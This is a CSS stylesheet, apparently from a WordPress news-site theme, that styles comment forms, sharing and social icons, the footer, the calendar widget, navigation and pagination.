.labbel span { float:right; font:17px 'Nassim-normal', sans-serif}
.labbel {padding-right:0}
.comments-navigation h4 { font:21px 'Nassim-normal', sans-serif}
#grav { font:15px 'Nassim-normal', sans-serif}
.comment-content p { padding-right:60px}
/*--styles for page navigation--*/

/*--styles for sharing--*/
	#sharing{ margin-top: 20px}
		#sharing a{ width: 53px; height: 53px; display: inline-block; background:url("../i/ico.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
		#sharing #sh1{background-position:-2px -1px; }
		#sharing #sh2{background-position:-67px -1px;}
		#sharing #sh3{background-position:-132px -1px;}
		#sharing #sh4{background-position: -198px -1px;}
		#sharing #sh5{background-position: -262px -1px;}
		#sharing #sh1:hover{background-position:-2px -58px;}
		#sharing #sh2:hover{background-position:-67px -58px;}
		#sharing #sh3:hover{background-position:-132px -57px;}
		#sharing #sh4:hover{background-position: -198px -58px;}
		#sharing #sh5:hover{background-position: -263px -57px;}
/*-----------------------comment form---------------------------*/
.s{background: none repeat scroll 0 0 #F6F6F6; border: 1px solid #EEEEEE; color: #666666; font:1.5rem shark; height:44px;box-shadow:none;
    padding: 5px;border-radius:0; margin-top:10px}
.lbl{background-color:transparent;border:none;float:left;margin-left:-10px;margin-top:10px}
#msg{background:none repeat scroll 0 0 #F6F6F6; border:1px solid #EEEEEE; color:#666666; font:1.5rem shark; height:150px; margin-top:10px;
    padding:5px; width:100%}
#submit{ background:#23ABF1; border:medium none; border-radius:2px; color:#FFFFFF;
	font:1.5rem 'Nassim-normal', sans-serif; cursor:pointer; margin-bottom:10px; margin-top:20px; margin-left:0px; padding:10px 20px 10px 20px}

.top-bar li{
  float: right;
  color:#000;
}
.logo{
  width:125px;
}
.last-news{
	background: #0088CC;
	color: #fff;
	border-bottom: 2px solid red;
}
.midel-full{
	background: #0088CC;
	color: #fff;
}
.caption-over{
	background-color: #0000009e;
  color: white;
  display: block;
  position: absolute;
  bottom: 0;
	width: 95%;
	text-align:center;
}
.caption-over h3{
	color: #fff;
}
.title-one{
	margin-top: 3px;
}
.sidbar-title{
	border-bottom: 2px solid red;
	padding-bottom: 10px;
	margin-top: 10px;
	font-size: 24px;
}
.sidbar{
	box-shadow: 0px 0px 15px lightblue;
}
.news-link{
	color: #000;
}
.interval-news-col > div:nth-child(odd) , .society-culture-col > div:nth-child(4n){
	clear: both;
}
.economic_first{
	min-height: 400px !important;
}
.gallery{
	margin-bottom: 20px;
}

.social .fa {
  padding: 20px;
  font-size: 25px;
  width: 100%;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
	border-radius: 10px;
}

.social .fa:hover {
    opacity: 0.7;
}

.social .fa-facebook {
  background: #3B5998;
  color: white;
}

.social .fa-twitter {
  background: #55ACEE;
  color: white;
}

.social .fa-paper-plane {
  background: #007bb5;
  color: white;
}

.social .fa-youtube {
  background: #bb0000;
  color: white;
}

.social .fa-instagram {
  background: #125688;
  color: white;
}

.footer_social .fa {
	padding: 10px;
  font-size: 18px;
  width: 80%;
  text-align: center;
  margin: 2px 0px;
  border-radius: 25px;
}

.footer_social .fa:hover {
    opacity: 0.7;
}

.footer_social .fa-facebook {
  background: #3B5998;
  color: white;
}

.footer_social .fa-twitter {
  background: #55ACEE;
  color: white;
}

.footer_social .fa-paper-plane {
  background: #007bb5;
  color: white;
}

.footer_social .fa-youtube {
  background: #bb0000;
  color: white;
}

.footer_social .fa-instagram {
  background: #125688;
  color: white;
}


.footer-one ul li, .footer-one ul li a{
	color:#fff;
	list-style-type: none;
}
#wp-calendar li{
	padding: 10px;
}
.copy-two p, .copy-one p{
	color:#fff;
}
.copy-two p{
	text-align: left;
}
#calendar_wrap, #wp-calendar{
	width: 100%;
	color:#fff;
}
#calendar_wrap{
	border: 1px solid #fff;
	padding: 10px;
}
#calendar_wrap a{
	color: #000;
}
.ads-one img{
	margin-top: 15px;
	float: left;
	max-height: 115px;
}
.navbar-default .navbar-nav > li > a{
	color: #000;
	font-weight: bold;
}
.top-social {
	margin-top: 13px;
  margin-bottom: -7px;
  color: #fff;
  margin-right: 6px;
}
.top-social a{
	top: -17px;
  right: -10px;
}
.post-content p, .page-content p{
	font-size: 18px;
	text-align: justify;
}
.single-img{
	margin-top: 15px;
}
.post_ads{
	box-shadow: 0px 0px 15px lightblue;
	padding: 15px;
}

.social-icons {
  text-align: center;
	margin-bottom: 0px;
  margin-right: 20px;
}
.social-icons li {
  display:inline-block;
  list-style-type:none;
  -webkit-user-select:none;
  -moz-user-select:none;
	padding: 10px;

}
.social-icons li a i{
	color:#fff;
}
.social-icons li a {
  border-bottom: none;
}
.nav > li > a:hover, .nav > li > a:focus{
	background-color: #2278a3;
}
h1, h2, h3, h4,h5{
	font-weight: bold;
	color: #555;
}
.top_news .textwidget{
	font-size: 18px;
	padding-top: 10px;
}
.gallery-color{
	color: #fff;
}
.navbar-toggle{
	margin-top: 10px;
}
h4, .h4{
	font-size: 20px;
}
.wp-pagenavi a, .wp-pagenavi span
{
	direction: ltr;
	float: left;
	margin-top: 15px;
}
